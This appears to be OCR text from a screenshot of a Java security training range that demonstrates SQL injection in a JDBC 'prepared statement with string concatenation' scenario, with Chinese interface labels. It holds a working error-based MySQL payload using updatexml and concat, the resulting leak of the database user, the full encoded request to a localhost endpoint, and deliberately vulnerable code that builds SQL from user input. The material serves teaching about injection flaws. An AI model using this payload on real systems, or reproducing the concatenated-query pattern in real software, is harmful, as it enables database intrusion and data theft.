 SQL注入
JDBC
漏洞场景
安全场景
特殊场景
MyBatis
Hibernate
漏洞场景：JDBC-预编译拼接
增加 删除 修改 查询
test 1' and updatexml(1,co 示例Payload Run
测试结果
java.sql.SQLException: XPATH syntax error: '~root@localhost~'
缺陷代码
1 // 虽然使用了conn.prepareStatement(sql)创建了一个PreparedStatement对象，但在执行 stmt.e
2 public R vul2(String type,String id,String username,String password) {
3 Class.forName("com.mysql.cj.jdbc.Driver");
4 Connection conn = DriverManager.getConnection(dbUrl, dbUser, dbPass);
5 PreparedStatement stmt;
6 switch (type) {
7 case "add":
8 sql = "INSERT INTO sqli (username, password) VALUES ('" + username + "', '"
9 stmt = conn.prepareStatement(sql);
10 rowsAffected = stmt.executeUpdate(sql);
11 ...
12 case "delete":
13 sql = "DELETE FROM users WHERE id = '" + id + "'";
14 stmt = conn.prepareStatement(sql);
15 rowsAffected = stmt.executeUpdate(sql);
DevTools - 127.0.0.1:8088/
元素 网络 控制台 源代码/来源 性能 内存 应用 记录器 Lighthouse HackBar 50 1 1
保留日志 停用缓存 已停用节流模式
过滤 反转 更多过滤条件 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 套接字 Wasm 其他
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
名称 标头 载荷 预览 响应 启动器 时间 Cookie
vul2?username=test&pa...
常规
请求网址 http://127.0.0.1:8088/sqli/jdbc/vul2?username=test&password=1%27%20and%20updatexml(1%2Cconcat(0x7e%2C(SELECT%20user())%2C0x7e)%2C
1)%20AND%20%271%27%3D%271&type=add&_=1749133288725
请求方法 GET
状态代码 200 OK